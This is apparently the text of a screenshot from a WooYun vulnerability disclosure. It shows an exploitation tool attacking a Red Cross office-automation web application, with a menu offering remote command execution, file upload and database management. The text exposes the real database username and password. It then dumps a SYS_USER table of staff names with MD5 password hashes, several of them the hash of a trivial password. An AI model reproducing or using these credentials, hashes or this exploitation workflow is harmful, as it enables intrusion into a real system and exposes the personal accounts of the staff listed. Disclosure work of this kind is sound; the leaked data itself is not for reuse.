 目标地址： http://oa.jnredcross.org.cn:8000/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
驱动: com.mysql.jdbc.Driver URL: e:thin:@localhost:1521:JNHSZHORCL 用户名 oa 密码 jnhszh
SQL语... select * from SYS_USER 执行 停止执行 当前数据库：
1581,niulimin,5d468c2d3c190f1ad04e7f26948fd3a3,null,1,2012-05-03 00:00:00.0,19,null,
1582,zhangzengming,e10adc3949ba59abbe56e057f20f883e,null,1,2012-05-03 00:00:00.0,2
1583,luanwennian,e10adc3949ba59abbe56e057f20f883e,null,1,2012-05-03 00:00:00.0,2
1585,lengxuefei,d400e2ab27a82047bffcfc4e08517ad0,null,1,2012-05-03 00:00:00.0,23,n
1587,lumiaomiao,e10adc3949ba59abbe56e057f20f883e,null,1,2012-05-03 00:00:00.0,25
1590,lining,d3aae29fed268d76f766a7be88e12337,null,1,2012-05-03 00:00:00.0,28,null,0
1591,zhangjin,abc1f9ffafbba7c64f9830bbf0628b68,null,1,2012-05-03 00:00:00.0,29,null,
1594,zhangwenchao,04b63faa15ea2bcdf4eaa31b10aa769c,null,1,2012-05-03 00:00:00.0,
1595,shixiaowen,6e279ca62ec283c0f27b0befd1742606,null,1,2012-05-03 00:00:00.0,33,
1596,lijing,5282e6a57380c3d74769cb72b88b0d95,null,1,2012-05-03 00:00:00.0,34,null,0
1599,jiangyuanliang,e10adc3949ba59abbe56e057f20f883e,null,1,2012-05-03 00:00:00.0,
www.wooyun.org